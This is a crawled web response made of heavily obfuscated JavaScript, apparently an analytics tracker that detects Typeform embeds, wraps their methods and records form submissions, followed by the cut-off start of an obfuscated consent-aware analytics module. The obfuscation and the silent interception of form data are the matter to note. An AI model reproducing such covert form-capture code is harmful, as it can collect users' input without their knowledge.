-0x251,_0x27925c-0xc0,_0x5f2cd8-0xe2);}_0x276059[_0x25b0a1(0xc8,0x124,0xf0,-0x9)]=_0x25b0a1(0xfc,0x22d,0x35c,0x309)+_0x25b0a1(0x13,0x5a,0x8e,0xf2)+_0x337304(0x6ac,0x624,0x65b,0x724)+'up',_0x276059[_0x25b0a1(0x18e,0x22c,0x35e,0x1c2)]=_0x337304(0x869,0x748,0x6bf,0x752)+'cepto'+_0x337304(0x612,0x6f6,0x73d,0x6c4)+_0x25b0a1(0x98,0x6f,-0xc8,-0x5e);const _0x2e3cd1=_0x276059;this[_0x25b0a1(0x1dd,0x155,0x163,0x2a4)+'uteWi'+_0x337304(0x534,0x547,0x76e,0x63c)+_0x25b0a1(-0xea,0x26,0x10b,0x165)+_0x25b0a1(0xba,0x15c,0x1a4,0x22a)+_0x337304(0x652,0x7dc,0x795,0x734)](()=>{const _0x4cb502={};_0x4cb502[_0x405618(-0x12e,-0x11,-0x215,0x18)]=function(_0x3adb72,_0x239547){return _0x3adb72!==_0x239547;};const _0x132ab1=_0x4cb502;this['_rest'+'oreOr'+_0x2cd6ee(0x44d,0x4c6,0x3c8,0x456)+_0x2cd6ee(0x2fa,0x33f,0x439,0x3eb)+_0x2cd6ee(0x550,0x327,0x345,0x421)](),this[_0x405618(0x10,-0xd6,-0x133,-0x68)+'uteWi'+_0x405618(0x5,-0x11e,-0x25,0x141)+_0x405618(-0x11f,-0x127,-0x48,-0x1ce)+'solat'+_0x2cd6ee(0x537,0x55c,0x483,0x5a9)](()=>{const _0x4fcdb7={'zgSoh':_0x53bd53(0x1b,0x10,0xc9,0x15b)+_0x53bd53(0x5e,0x75,-0x5,-0x7e)+_0x297fc8(0x2e,-0x5b,-0x141,-0x170)+_0x297fc8(0x153,0x68,-0xd0,0x160)+'\x20Type'+_0x53bd53(0x361,0x22c,0x1eb,0x345),'vkpvQ':function(_0x550b25,_0x892a80){function _0x43886a(_0x4685e4,_0x420476,_0x161fb7,_0x44f94b){return _0x297fc8(_0x4685e4-0x11d,_0x161fb7-0x3a9,_0x161fb7-0x90,_0x4685e4);}return _0x132ab1[_0x43886a(0xc4,0x302,0x1ca,0xfc)](_0x550b25,_0x892a80);}};this[_0x297fc8(0xb9,0x5b,0x3c,-0xd1)+_0x297fc8(-0x10e,-0x178,-0x208,-0x68)][_0x53bd53(-0x67,0xa0,0x147,0x8e)+'ch'](_0xd630a8=>{function _0x523895(_0x533410,_0x48a492,_0x10749f,_0x334f3f){return _0x53bd53(_0x48a492,_0x10749f- -0x121,_0x10749f-0x18b,_0x334f3f-0x1b3);}function _0x3da43f(_0x2d4bcb,_0x4135eb,_0x4b47d2,_0x58e37d){return _0x297fc8(_0x2d4bcb-0x6c,_0x4135eb-0x179,_0x4b47d2-0x1c6,_0x58e37d);}const _0x476682={'OSJao':_0x3da43f(0x140,0x1cd,0x15d,0x253),'DCHOI':_0x3da43f(0x60,-0x9,0xca,-0x8a)+_0x523895(-0x1be,-0x285,-0x150,-0x3c)+_0x3da43f(-0x53,-0x63,-0xdd,0xe9),'HBCcN':_0x4fcdb7[_0x523895(0x80,0xb5,0xfd,0x20d)],'Codew':function(_0x197a6e,_0x53ed84){function _0x343138(_0x4c4793,_0x5599f2,_0x58ce09,_0x3287ce){return _0x3da43f(_0x4c4793-0x184,_0x58ce09-0xf1,_0x58ce09-0x187,_0x3287ce);}return _0x4fcdb7[_0x343138(0x20e,-0x2,0x136,-0x11)](_0x197a6e,_0x53ed84);},'QXjOc':_0x3da43f(0x14a,0x7c,0x183,0x5)};this['_exec'+'uteWi'+'thMax'+_0x523895(-0x219,-0xfc,-0x136,-0x18d)+'solat'+'ion'](()=>{function _0x20329f(_0x5c400b,_0x4ac28e,_0x51404c,_0x3e12a8){return _0x3da43f(_0x5c400b-0x115,_0x5c400b-0x4c5,_0x51404c-0x19d,_0x51404c);}const _0xa2d92e={};_0xa2d92e['PjehU']=_0x476682[_0x46ab5c(0x220,0x2e0,0x293,0x30d)],_0xa2d92e[_0x20329f(0x48e,0x4af,0x39a,0x4d2)]=_0x476682[_0x46ab5c(0x34c,0x2e8,0x3e3,0x3a9)],_0xa2d92e[_0x20329f(0x6ac,0x741,0x5ac,0x561)]=_0x20329f(0x6d0,0x76b,0x7d6,0x5f2),_0xa2d92e[_0x46ab5c(0x2a6,0x29b,0x371,0x2e0)]='typef'+_0x46ab5c(0x2ac,0x1e9,0x206,0x217);function _0x46ab5c(_0x483070,_0x18e13b,_0x571950,_0x4df17a){return _0x523895(_0x483070-0x17c,_0x483070,_0x4df17a-0x359,_0x4df17a-0xd5);}_0xa2d92e[_0x20329f(0x650,0x6bf,0x62e,0x770)]=_0x476682['HBCcN'],_0xa2d92e['XJWDn']=_0x46ab5c(0x2cc,0x376,0x323,0x28d)+_0x20329f(0x605,0x59c,0x71d,0x5a1)+_0x46ab5c(0x1ce,0x3e1,0x338,0x2ad)+_0x46ab5c(0x253,0x36a,0x401,0x398)+_0x20329f(0x6a6,0x764,0x7ec,0x5b1)+_0x46ab5c(0x408,0x369,0x370,0x397)+_0x46ab5c(0x471,0x43e,0x57e,0x464);const _0x2c5f24=_0xa2d92e;if(_0x476682['Codew'](_0x476682[_0x46ab5c(0xc5,0x353,0x13a,0x210)],'SViOA'))try{const _0x1b1b24=this['_gene'+_0x20329f(0x5bc,0x6b9,0x4be,0x57c)+_0x20329f(0x4c0,0x5d7,0x4f2,0x543)+_0x46ab5c(0x2d8,0x371,0x35c,0x338)](_0x5638ec);if(_0x403d6e[_0x46ab5c(0x334,0x358,0x3b0,0x2aa)+'et']&&_0x200aaf[_0x20329f(0x4f5,0x638,0x487,0x638)+'et'][_0x20329f(0x5ec,0x707,0x505,0x52f)+'mitte'+'d'])return;if(_0x248ea9[_0x46ab5c(0x3c3,0x31f,0x184,0x2aa)+'et'])_0x58d13e[_0x20329f(0x4f5,0x598,0x4fc,0x56f)+'et']['tfSub'+_0x46ab5c(0x47a,0x332,0x323,0x36c)+'d']=_0x2c5f24[_0x46ab5c(0x432,0x471,0x33f,0x41d)];let _0x30300d={'formId':_0x2066b2[_0x46ab5c(0x442,0x5b1,0x4b5,0x47d)+'id']||_0x2c5f24[_0x46ab5c(0x2e5,0x284,0x347,0x243)],'form_action':_0x617877[_0x46ab5c(0x4ce,0x57a,0x445,0x430)+_0x20329f(0x68a,0x63e,0x784,0x7d2)][_0x46ab5c(0x582,0x586,0x56c,0x43a)],'form_method':_0x2c5f24['MlKeW'],'page_url':_0x20714a[_0x20329f(0x67b,0x5cf,0x554,0x636)+_0x20329f(0x68a,0x737,0x57f,0x6a3)][_0x46ab5c(0x4dd,0x4b6,0x3c2,0x43a)],'fields':{},'submission_timestamp':_0x292faf['now'](),'platform':_0x2c5f24[_0x20329f(0x52b,0x5a7,0x4f4,0x467)],..._0x5447d2};!_0x30300d[_0x20329f(0x6c8,0x6c1,0x5d1,0x5eb)+'id']&&_0x5323c9[_0x46ab5c(0x4e9,0x303,0x38e,0x3be)]&&(_0x30300d[_0x46ab5c(0x520,0x550,0x5a0,0x47d)+'id']=this[_0x46ab5c(0x1c7,0x1e6,0x2f0,0x22a)+_0x20329f(0x518,0x505,0x5a2,0x651)+_0x20329f(0x57b,0x522,0x5e2,0x46a)+_0x46ab5c(0x44f,0x460,0x436,0x38d)+'l'](_0x41f56d[_0x20329f(0x609,0x5b7,0x571,0x6e9)])),this[_0x20329f(0x655,0x73e,0x6ba,0x531)+'er']['confi'+'g'][_0x20329f(0x4c1,0x54a,0x580,0x583)](_0x2c5f24[_0x46ab5c(0x2db,0x2c8,0x49e,0x405)],_0x30300d),this[_0x20329f(0x655,0x535,0x54d,0x6e1)+'er'][_0x20329f(0x655,0x613,0x65b,0x58f)+_0x46ab5c(0x161,0x1b7,0xfb,0x23f)+_0x46ab5c(0x3e6,0x1a0,0x2cc,0x2b1)+_0x20329f(0x54b,0x52e,0x57c,0x40e)](_0x30300d);}catch(_0x5ec912){this[_0x46ab5c(0x305,0x387,0x41f,0x40a)+'er'][_0x20329f(0x50c,0x5b6,0x3f7,0x446)+'g']['log'](_0x2c5f24[_0x46ab5c(0x3ac,0x35e,0x4a4,0x44d)],_0x5ec912);}else _0xd630a8&&_0xd630a8[_0x20329f(0x5d6,0x622,0x4b1,0x5d8)+'nnect']&&_0xd630a8[_0x20329f(0x5d6,0x636,0x4f3,0x4fe)+_0x46ab5c(0x490,0x42f,0x375,0x3c3)]();});});function _0x297fc8(_0x44cc70,_0xbc3705,_0x5a5984,_0x373634){return _0x405618(_0xbc3705- -0xb1,_0xbc3705-0x0,_0x5a5984-0x17b,_0x373634);}function _0x53bd53(_0x25c7c2,_0x19f4ca,_0x1aee63,_0x763a9b){return _0x2cd6ee(_0x25c7c2-0xa0,_0x25c7c2,_0x1aee63-0x30,_0x19f4ca- -0x3a2);}this['_obse'+_0x297fc8(-0x156,-0x178,-0x19f,-0x103)]=[];},_0x2e3cd1[_0x2cd6ee(0x380,0x5a8,0x515,0x48b)]);function _0x405618(_0x2b3bc1,_0x45ce8c,_0x422583,_0x22943a){return _0x25b0a1(_0x2b3bc1-0x136,_0x2b3bc1- -0x145,_0x22943a,_0x22943a-0xee);}this[_0x405618(0x10,-0x34,-0x7e,0x97)+_0x2cd6ee(0x5d8,0x52e,0x5fa,0x54c)+'thMax'+_0x2cd6ee(0x281,0x491,0x336,0x38d)+'solat'+_0x405618(0xfd,0x223,0xcd,0x98)](()=>{function _0x874894(_0x5cdedf,_0x2d20ec,_0xa279f7,_0x2e3fb3){return _0x405618(_0x2d20ec-0xf0,_0x2d20ec-0x13c,_0xa279f7-0x199,_0x2e3fb3);}function _0x46d3c6(_0xdae215,_0xe743a5,_0x5c3e4e,_0x463527){return _0x405618(_0xdae215-0x11,_0xe743a5-0xbb,_0x5c3e4e-0x168,_0x5c3e4e);}this[_0x874894(0x310,0x1db,0x295,0x18a)+_0x46d3c6(-0x34,0xfe,-0x101,0x103)+_0x874894(-0x78,-0x2b,-0x21,-0x5d)][_0x874894(-0x96,0x86,-0x45,0x34)+'ch'](_0x5b7660=>{function _0x4852a1(_0x11490f,_0x54db60,_0x594504,_0x1dab68){return _0x46d3c6(_0x54db60-0x55e,_0x54db60-0x91,_0x594504,_0x1dab68-0xde);}function _0x1c15a7(_0x2bc155,_0x481ae7,_0x5358bb,_0x29bb9d){return _0x874894(_0x2bc155-0x1b1,_0x29bb9d-0x192,_0x5358bb-0xd5,_0x2bc155);}this[_0x1c15a7(0x35c,0x32c,0x3dd,0x292)+_0x1c15a7(0x3cd,0x46c,0x444,0x322)+_0x4852a1(0x628,0x574,0x4f2,0x62b)+'imumI'+_0x4852a1(0x4c1,0x586,0x5e4,0x46c)+_0x4852a1(0x754,0x66c,0x6b0,0x536)](()=>{function _0x10b794(_0xbecdfb,_0x353c08,_0x4d9a23,_0x3c2182){return _0x1c15a7(_0x3c2182,_0x353c08-0x1af,_0x4d9a23-0x1d0,_0x353c08- -0x2dc);}function _0x523a3f(_0x329f13,_0x237855,_0x321c5c,_0x357b63){return _0x4852a1(_0x329f13-0x58,_0x357b63-0x6c,_0x321c5c,_0x357b63-0x53);}_0x5b7660&&_0x5b7660[_0x523a3f(0x79f,0x5f9,0x593,0x6c8)+'up']&&_0x5b7660[_0x523a3f(0x734,0x64b,0x58b,0x6c8)+'up']();});}),this[_0x874894(0x24a,0x1db,0x2a7,0xdf)+_0x46d3c6(-0x34,0x86,-0x139,-0x5)+'ors']=[];},_0x2e3cd1[_0x2cd6ee(0x639,0x6ad,0x477,0x593)]);function _0x2cd6ee(_0x11524f,_0x1a55c0,_0x3c6af9,_0x5704c3){return _0x337304(_0x11524f-0x4e,_0x1a55c0,_0x3c6af9-0x177,_0x5704c3- -0x18b);}this[_0x2cd6ee(0x5bc,0x4c4,0x5fe,0x4bc)+_0x2cd6ee(0x48c,0x453,0x588,0x54c)+_0x405618(0x5,0x84,0x4a,-0x7e)+_0x405618(-0x11f,-0x1f9,-0xfa,-0x246)+_0x2cd6ee(0x3e4,0x38b,0x45d,0x4c3)+_0x2cd6ee(0x6dd,0x466,0x627,0x5a9)](()=>{function _0x26866e(_0x573f39,_0xd95d56,_0x307f94,_0x1043bd){return _0x405618(_0x573f39-0x36f,_0xd95d56-0x46,_0x307f94-0xe0,_0x1043bd);}this[_0x39f2ec(0x1a1,0xa5,0x1ac,-0x33)+_0x39f2ec(0x98,0x157,0x6f,0x113)+_0x26866e(0x274,0x1cb,0x220,0x204)][_0x26866e(0x453,0x53d,0x362,0x47a)]();function _0x39f2ec(_0x37a911,_0x2fc559,_0x4c6de8,_0x4cb86b){return _0x405618(_0x2fc559-0x144,_0x2fc559-0xee,_0x4c6de8-0x23,_0x4c6de8);}this['_isSe'+_0x26866e(0x246,0x17a,0x20c,0x1d0)]=![];}),this[_0x2cd6ee(0x433,0x4f7,0x448,0x4bc)+'uteWi'+_0x405618(0x5,0xb,0xb7,0x4a)+'imumI'+_0x2cd6ee(0x5bc,0x4fa,0x453,0x4c3)+'ion'](()=>{function _0x256e39(_0x5590f9,_0x81c5e5,_0x2a30bc,_0x2c99c7){return _0x2cd6ee(_0x5590f9-0x1c8,_0x81c5e5,_0x2a30bc-0x1ef,_0x2a30bc- -0x442);}function _0x39382a(_0x768955,_0x30c944,_0x26a565,_0xf303fa){return _0x405618(_0x26a565-0x507,_0x30c944-0x83,_0x26a565-0x93,_0xf303fa);}this[_0x39382a(0x4b5,0x6ca,0x5cf,0x567)+'er']&&this[_0x39382a(0x673,0x4bb,0x5cf,0x487)+'er'][_0x39382a(0x440,0x572,0x486,0x5d3)+'g']&&this[_0x39382a(0x50d,0x5c0,0x5cf,0x58f)+'er'][_0x39382a(0x421,0x470,0x486,0x5b7)+'g'][_0x39382a(0x2ef,0x4eb,0x43b,0x352)]&&('jOIMM'===_0x2e3cd1[_0x256e39(0x190,0x166,0x11b,0x6c)]?this[_0x256e39(0x226,0x11f,0x132,0x213)+'er'][_0x256e39(-0x39,0x8f,-0x17,0x7d)+'g'][_0x39382a(0x4c5,0x50c,0x43b,0x38e)]('Typef'+_0x256e39(-0x17e,0x39,-0x36,-0x10e)+'etect'+_0x256e39(0x5a,0x2c,-0x5f,-0x23)+'mpo\x20c'+_0x256e39(0x1aa,0xcb,0xc5,0x145)+'staur'+'ação\x20'+'compl'+'eta'):_0x3bfd1f[_0x256e39(0x202,0xd3,0x1a5,0x1d5)+'id']=this[_0x256e39(-0x2c,0x25,-0xae,-0x10)+_0x39382a(0x42e,0x395,0x492,0x49d)+'rmIdF'+_0x256e39(0xc4,0x9f,0xb5,0x35)+'l'](_0x28d3ed['src']));});},_0x25b0a1(0x21a,0x169,0x1c8,0x4f)+'orm\x20d'+_0x337304(0x6b4,0x79e,0x7ea,0x73a)+_0x337304(0x4db,0x4f7,0x5b3,0x5c1)+'eanup');}['_rest'+_0x93483f(0x261,0x3cd,0x3cf,0x2af)+'igina'+'lMeth'+_0x578b7e(0x1e0,0x30b,0x2f8,0x36d)](){const _0x14af02={};function _0x5e82da(_0x456ad4,_0x124d7b,_0x3edb50,_0x306f1f){return _0x578b7e(_0x124d7b,_0x456ad4-0x53,_0x3edb50-0xc6,_0x306f1f-0x1ce);}_0x14af02[_0x5e82da(0x353,0x435,0x22b,0x439)]=_0x266911(-0x98,-0x12e,-0x15a,-0xa8)+'nal\x20m'+_0x266911(-0x120,-0x40,-0x17a,-0x40)+_0x266911(-0xf8,0x25,-0x14c,-0x58)+_0x266911(0xd8,0x60,-0x5e,0x49)+'ion';const _0x3b50e7=_0x14af02;function _0x266911(_0x14f474,_0x38b3f4,_0x294275,_0x18dbb8){return _0x93483f(_0x14f474-0x104,_0x38b3f4-0x1c4,_0x38b3f4,_0x18dbb8- -0x349);}this[_0x5e82da(0x3f9,0x3d4,0x467,0x317)+_0x5e82da(0x489,0x578,0x378,0x448)+_0x266911(0xad,0x12b,-0x35,0x73)+_0x5e82da(0x2ca,0x1a1,0x348,0x3de)+'solat'+_0x266911(0xe9,0x18a,0xee,0x16b)](()=>{const _0x51ba8f={};function _0x2c6e89(_0x257bf9,_0x3b9078,_0x18ddd7,_0xbd5ad0){return _0x266911(_0x257bf9-0xd9,_0x3b9078,_0x18ddd7-0x184,_0x18ddd7-0x25);}_0x51ba8f['VdImK']='tf_',_0x51ba8f['KNygu']=_0x204f4b(0x385,0x3ae,0x4ac,0x323);const _0x3f8e93=_0x51ba8f;function _0x204f4b(_0x5ffecb,_0x3841ef,_0x503fd8,_0x3fc989){return _0x5e82da(_0x5ffecb-0x7d,_0x3fc989,_0x503fd8-0x1c4,_0x3fc989-0x122);}this[_0x204f4b(0x4c2,0x5ba,0x5a9,0x391)+'inalM'+_0x2c6e89(0x12d,0xfd,-0x1b,-0x68)+'s'][_0x2c6e89(-0x2a,-0xc,0x29,0xd6)+'ch']((_0x74ab60,_0x122985)=>{function _0x4ce6db(_0x15e108,_0x56e273,_0x33db02,_0x556fc1){return _0x204f4b(_0x33db02-0x24d,_0x56e273-0x10e,_0x33db02-0x3,_0x556fc1);}function _0x291446(_0x8d8684,_0x3f097f,_0x252db9,_0x4af7e3){return _0x2c6e89(_0x8d8684-0x87,_0x3f097f,_0x252db9-0x376,_0x4af7e3-0x6f);}_0x3f8e93[_0x291446(0x564,0x3fa,0x4db,0x3d7)]!=='WIPex'?this[_0x291446(0x2f6,0x519,0x419,0x4ef)+_0x4ce6db(0x6e9,0x894,0x753,0x858)+_0x291446(0x486,0x39c,0x40e,0x3a8)+_0x291446(0x289,0x20e,0x2ea,0x32c)+_0x291446(0x410,0x4a2,0x420,0x45c)+'ion'](()=>{function _0x2c3695(_0x14b73a,_0x5f0d6b,_0x584d90,_0x183ffe){return _0x291446(_0x14b73a-0x133,_0x584d90,_0x5f0d6b-0x52,_0x183ffe-0x18f);}function _0x22747f(_0x1e961b,_0x48637,_0x1d7d1d,_0x23b3fd){return _0x4ce6db(_0x1e961b-0x1e4,_0x48637-0x1f,_0x1d7d1d- -0x6f1,_0x48637);}if(_0x122985['start'+'sWith'](_0x2c3695(0x47c,0x399,0x4c8,0x3df))){const _0x52c32e=_0x122985[_0x22747f(-0x38,-0xbd,0x2b,0xb6)+'ce'](_0x3f8e93[_0x2c3695(0x2b2,0x3ac,0x2d0,0x405)],'');window['tf']&&window['tf'][_0x52c32e]&&(window['tf'][_0x52c32e]=_0x74ab60);}},_0x291446(0x2c3,0x23f,0x33e,0x2b7)+'re\x20'+_0x122985):(this[_0x4ce6db(0x6c8,0x4e5,0x614,0x513)+_0x291446(0x35d,0x500,0x41c,0x377)+'orms'][_0x291446(0x626,0x39f,0x4ed,0x425)](),this['_isSe'+_0x291446(0x3fb,0x3d4,0x2e0,0x3ba)]=![]);}),this[_0x204f4b(0x4c2,0x391,0x5f9,0x530)+_0x204f4b(0x382,0x47e,0x481,0x3ab)+_0x2c6e89(0x3a,-0x108,-0x1b,-0x93)+'s'][_0x2c6e89(0x27f,0xce,0x177,0x98)]();},_0x3b50e7[_0x266911(-0x40,-0x10d,0xfd,-0x28)]);}[_0x93483f(0x1d5,0x2c2,0x224,0x2e0)+_0x93483f(0x1b2,0x165,0x178,0x2b3)+_0x93483f(0x2ea,0x311,0x3c3,0x3dd)+'e'](){const _0x186a08={};_0x186a08['oVTDa']=_0x3b68d9(-0x20,0x25,0xba,0x40),_0x186a08[_0x3b68d9(0x1f3,0x16,0x21e,0x139)]='DPgOE',_0x186a08[_0x3b68d9(0xac,0x8b,0x34,-0x24)]=_0x2d74f0(0x443,0x3a8,0x2f8,0x3f5)+'orm\x20d'+'etect'+_0x3b68d9(0x152,0x232,0xb9,0x119)+_0x3b68d9(0x16b,0x245,0x1db,0x1e6)+_0x2d74f0(0x3f5,0x3f4,0x532,0x3d2)+_0x3b68d9(0x204,0x2c3,0x9d,0x1dc)+_0x3b68d9(-0x47,0x167,-0x80,0x25)+_0x3b68d9(-0x5e,0xa3,-0xfc,-0x51)+_0x3b68d9(0x257,0x353,0x2e5,0x248)+_0x2d74f0(0x5a4,0x488,0x4e3,0x3f2)+_0x2d74f0(0x3be,0x349,0x21c,0x231)+_0x3b68d9(0xfd,-0x8b,0x1c5,0x9c)+'o\x20cli'+_0x3b68d9(0x132,-0x43,-0xe,0x3)+'prese'+_0x3b68d9(0x182,0xaf,0x166,0x19e)+'s';function _0x3b68d9(_0x39a209,_0x5388b8,_0x5111f4,_0x9dbc81){return _0x578b7e(_0x5111f4,_0x9dbc81- -0x29a,_0x5111f4-0x1bd,_0x9dbc81-0xc2);}_0x186a08[_0x3b68d9(0x90,0x18a,0x246,0x17b)]=_0x2d74f0(0x2e4,0x2ad,0x171,0x19c)+_0x2d74f0(0x3e3,0x2fb,0x368,0x2a0)+_0x3b68d9(-0x18,0x42,0x66,0xb3)+'le';const _0x28b8f0=_0x186a08;function _0x2d74f0(_0x43584a,_0x4672ba,_0x274b03,_0x693119){return _0x93483f(_0x43584a-0x9b,_0x4672ba-0x14f,_0x274b03,_0x4672ba- -0x33);}this[_0x3b68d9(0x14b,0xcc,0x253,0x10c)+_0x3b68d9(0x2ce,0x2af,0x27d,0x19c)+_0x3b68d9(0xf0,0xbc,0x4,0x101)+_0x3b68d9(0x100,0x65,-0x15e,-0x23)+'solat'+'ion'](()=>{function _0x2d8d86(_0x2eb9be,_0x3611ef,_0x304f96,_0x27126f){return _0x3b68d9(_0x2eb9be-0x19,_0x3611ef-0x173,_0x2eb9be,_0x27126f-0xf3);}this[_0x70cead(0x187,0x1e7,0x10e,0xa4)+'up']();function _0x70cead(_0x3a8da0,_0x2134de,_0xa0cc41,_0xcf9796){return _0x3b68d9(_0x3a8da0-0xcf,_0x2134de-0x1d8,_0xa0cc41,_0x3a8da0- -0x62);}this[_0x2d8d86(-0x12,0x1db,0x1bb,0xbc)+'gency'+_0x70cead(0xa3,0x1a8,0x182,0x182)+_0x2d8d86(0x29f,0x365,0x16a,0x2ae)]=!![],this[_0x2d8d86(0x217,0x188,0x58,0x108)]=()=>{function _0x922ee(_0x530510,_0x52cb73,_0x194ad1,_0xa50e46){return _0x70cead(_0x52cb73-0x568,_0x52cb73-0x153,_0x194ad1,_0xa50e46-0xa7);}function _0x4a8980(_0x5248ea,_0x3b5490,_0x176513,_0x4a1f86){return _0x70cead(_0x5248ea-0x531,_0x3b5490-0x1ec,_0x176513,_0x4a1f86-0x1a6);}'NhudC'!==_0x28b8f0[_0x4a8980(0x609,0x753,0x5d8,0x6dd)]?this['_proc'+_0x4a8980(0x506,0x550,0x627,0x5e6)+_0x922ee(0x412,0x501,0x451,0x45c)+_0x4a8980(0x58f,0x525,0x593,0x5ee)+_0x922ee(0x4f7,0x5ee,0x5d3,0x54a)](_0x2b131f):this['_exec'+'uteWi'+_0x922ee(0x5a3,0x607,0x621,0x5c5)+_0x4a8980(0x4ac,0x4d5,0x4d6,0x37f)+_0x922ee(0x71c,0x619,0x5fb,0x6c9)+_0x922ee(0x7fc,0x6ff,0x5b2,0x6b1)](()=>{function _0x4ab0ae(_0x186966,_0x1a8cba,_0x591ae0,_0xfdb0d0){return _0x922ee(_0x186966-0x111,_0x186966- -0x614,_0xfdb0d0,_0xfdb0d0-0x54);}function _0xf04a7d(_0x2096c1,_0xb40e36,_0x5cee43,_0x2222d9){return _0x4a8980(_0x2096c1-0xf2,_0xb40e36-0x1c3,_0x2222d9,_0x2222d9-0x118);}this[_0xf04a7d(0x785,0x7c5,0x852,0x673)+'er']&&this[_0x4ab0ae(0xb6,-0x96,0x1e9,0x1b8)+'er'][_0xf04a7d(0x63c,0x75d,0x75b,0x72c)+'g']&&this[_0x4ab0ae(0xb6,0x201,0xaa,0x3)+'er'][_0xf04a7d(0x63c,0x512,0x607,0x694)+'g'][_0x4ab0ae(-0xde,-0x11d,-0x24,0x57)]&&this[_0x4ab0ae(0xb6,0xea,-0x58,0x1f7)+'er']['confi'+'g'][_0x4ab0ae(-0xde,-0x92,-0x27,0x33)](_0x4ab0ae(0x12,-0x1f,-0xf8,0xc0)+_0xf04a7d(0x61d,0x578,0x6de,0x67a)+_0x4ab0ae(0xf1,-0x3b,0x166,0x192)+_0xf04a7d(0x664,0x664,0x71b,0x52b)+'sabil'+'itado'+_0xf04a7d(0x79d,0x797,0x796,0x748)+_0xf04a7d(0x5e6,0x6ac,0x6e6,0x4ce)+_0x4ab0ae(-0x15f,-0x114,-0x25e,-0x2ae));});},this['_exec'+_0x70cead(0x13a,0x17d,-0xd,0x238)+_0x2d8d86(0xbe,0x156,0xd6,0x1f4)+_0x70cead(-0x85,-0x63,-0x9b,-0x12)+_0x70cead(0xb1,-0x30,0x6,0x195)+'ion'](()=>{function _0x466558(_0x2a36d6,_0x26a0aa,_0x4b829a,_0x3156dd){return _0x70cead(_0x2a36d6- -0x125,_0x26a0aa-0x2d,_0x4b829a,_0x3156dd-0x1ec);}function _0x3d98d2(_0x4a97f9,_0x555f86,_0x229b7f,_0x5df312){return _0x70cead(_0x5df312-0xee,_0x555f86-0x1a8,_0x4a97f9,_0x5df312-0xf3);}_0x466558(0x56,-0x47,0x1a0,0x8)===_0x28b8f0[_0x466558(-0x4e,0xb,-0xd8,0x2c)]?this['track'+'er']&&this[_0x466558(0x3d,0x42,0x5a,0x175)+'er'][_0x466558(-0x10c,-0x27,-0xbf,-0x1a6)+'g']&&this[_0x3d98d2(0x1b1,0x17a,0x194,0x250)+'er'][_0x3d98d2(0x62,0xe0,0x117,0x107)+'g'][_0x3d98d2(0xd9,-0x73,0x20b,0xbc)]&&this[_0x466558(0x3d,-0x9c,-0xb0,0x2c)+'er'][_0x466558(-0x10c,-0x1f4,-0xcd,-0x146)+'g'][_0x466558(-0x157,-0x1dc,-0x143,-0x203)](_0x28b8f0[_0x3d98d2(-0x9a,0x25,0x158,0x68)]):this[_0x3d98d2(0x1fd,0x1ff,0x397,0x250)+'er']['confi'+'g'][_0x3d98d2(-0x4f,0x13,0x12f,0xbc)](_0x3d98d2(0x2f,-0x31,0x12d,0xd3)+'handl'+_0x466558(-0x120,-0x3c,0x8,-0x54)+_0x3d98d2(0x2b0,0x220,0xfe,0x1f6)+_0x466558(-0x1d1,-0xae,-0x105,-0x1cf)+_0x3d98d2(0x2a1,0x33f,0x1be,0x2b3)+':',_0x27dfba);});},_0x28b8f0['qJCqi']);}}

--- FILE ---
content_type: application/javascript
request_url: https://c.dstrack.co/api/analytics/static/js/modules/p.js
body_size: 183024
content:
(function(_0x240dcf,_0x2ae64e){const _0x1f9657=_0x240dcf();function _0x344502(_0x4db3e4,_0x463fe3,_0x5c8179,_0x1fcf92){return _0x1db7(_0x4db3e4- -0x30d,_0x1fcf92);}function _0x2b8546(_0x49bc96,_0x15eb36,_0x424fce,_0x3398ac){return _0x1db7(_0x49bc96-0x381,_0x424fce);}while(!![]){try{const _0x3218ee=-parseInt(_0x344502(0x2f,-0x196,-0x14b,-0x65))/(0x2516+0x2302+-0x4817)*(-parseInt(_0x2b8546(0x5b6,0x570,0x6e0,0x5d3))/(0x16f7+0x17*0x132+-0x3273))+-parseInt(_0x2b8546(0x79a,0x92a,0x5e0,0x80f))/(-0xef2*-0x2+-0x83*-0x2b+-0x33e2)*(-parseInt(_0x2b8546(0x598,0x7dc,0x3f9,0x5ac))/(0x184e+0x7*-0x4eb+0xa23))+parseInt(_0x2b8546(0x42d,0x3b8,0x516,0x4dc))/(0x2ad*-0x7+-0x230b+0x35cb)+parseInt(_0x2b8546(0x70a,0x5ca,0x589,0x886))/(0x1f5c+-0x1906*-0x1+-0x385c)+-parseInt(_0x344502(-0x27f,-0x3fb,-0x408,-0x3e8))/(0x1609+-0xa*-0x7+-0x1648)*(parseInt(_0x344502(-0x17d,0xc5,-0x90,-0x3d4))/(0x1ec1*0x1+0x133a+0x2a1*-0x13))+parseInt(_0x2b8546(0x7cc,0x84a,0x93b,0x845))/(0x1d*-0x29+0x1cbc+0xc07*-0x2)+-parseInt(_0x2b8546(0x4ae,0x3ed,0x33a,0x4f3))/(-0xfa3+0x13*-0x1cf+-0x2a*-0x131)*(parseInt(_0x344502(0x1c2,0x1d8,0xde,0x31d))/(-0x455*-0x2+-0x112d+0x88e));if(_0x3218ee===_0x2ae64e)break;else _0x1f9657['push'](_0x1f9657['shift']());}catch(_0x1b4d9f){_0x1f9657['push'](_0x1f9657['shift']());}}}(_0x28f9,0x4*-0x37263+0x2*-0xe7b0+0x1be1d0));const _0x34084d={};_0x34084d['STORA'+'GE']=0x1,_0x34084d['MEASU'+_0x4898b9(0x2dc,0x4bd,0x173,0x2e8)+'T']=0x8,_0x34084d[_0x95eb8e(0x1ab,-0x102,0xd7,0x65)+_0x95eb8e(0xac,0x341,0x20c,0x16f)+_0x95eb8e(0x3a0,0xcb,0x27e,0x3b7)]=0x7,_0x34084d['PERSO'+_0x95eb8e(-0x1d5,0xae,0x70,0x27)+_0x4898b9(0x1bf,0x177,0x209,0x14d)]=0x4;const _0x4216f9={};_0x4216f9['NECES'+_0x4898b9(0x48f,0x106,0x507,0x325)]=_0x95eb8e(0x511,0x17d,0x304,0x1ee)+_0x4898b9(0x214,0xfa,0x3cc,0x286),_0x4216f9['ANALY'+_0x4898b9(0xe7,-0x317,-0x1fe,-0xbf)]=_0x95eb8e(0x301,0x216,0x1d0,0x346)+'tics',_0x4216f9[_0x4898b9(0xdc,0x18,-0x210,-0xfa)+'RMANC'+'E']='perfo'+_0x95eb8e(-0x46,-0x305,-0x106,-0x33c)+'e';function _0x4898b9(_0x1cbb91,_0x55f9f1,_0x47c157,_0x199fc8){return _0x1db7(_0x199fc8- -0x17f,_0x1cbb91);}function _0x1db7(_0x586d2f,_0x48c1c1){const _0x52ebd9=_0x28f9();return 